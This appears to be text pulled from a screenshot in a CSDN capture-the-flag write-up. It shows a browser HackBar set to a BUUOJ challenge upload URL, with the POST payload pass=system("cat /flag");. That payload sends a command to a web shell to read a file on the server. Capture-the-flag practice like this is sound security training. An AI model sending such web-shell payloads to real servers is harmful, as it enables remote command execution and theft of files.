 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://a5625f1e-5726-47b3-a4fa-7c96feadded9.node4.buuoj.cn/uploads/cc551ab005b2e60fbdc88de809b2c4b1/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=system("cat /flag");
CSDN @ThnPkm